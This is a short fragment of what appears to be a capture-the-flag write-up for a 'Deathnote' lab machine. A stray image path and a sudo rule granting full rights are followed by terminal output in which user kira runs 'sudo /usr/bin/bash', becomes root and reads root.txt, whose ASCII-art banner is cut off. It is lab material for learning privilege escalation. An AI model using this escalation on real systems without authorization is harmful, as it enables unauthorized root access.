 (ALL : ALL) ALL
kira@deathnote:/opt/L/fake-notebook-rule$ which bash
/usr/bin/bash
kira@deathnote:/opt/L/fake-notebook-rule$ sudo /usr/bin/bash
root@deathnote:/opt/L/fake-notebook-rule# id
uid=0(root) gid=0(root) groups=0(root)
root@deathnote:/opt/L/fake-notebook-rule# cd /root
root@deathnote:~# ls
root.txt
root@deathnote:~# cat root.txt
      ::::::::       ::::::::       ::::    :::       ::::::::       ::::::::
:           :::    :::::::::::       ::::::::
    :+:    :+:     :+:    :+:      :+:+:   :+:      :+:    :+:      :+:    :+
:        :+: :+:      :+:          :+:    :+:
   +:+            +:+    +:+      :+:+:+  +:+      +:+             +:+    +:+
       +:+   +:+     +:+          +:+
  +#+            +#+    +:+      +#+ +:+ +#+      :#:             +#++:++#:
     +#++:++#++:    +#+          +#++:++#++
 +#+            +#+    +#+      +#+  +#+#+#      +#+   +#+#      +#+    +#+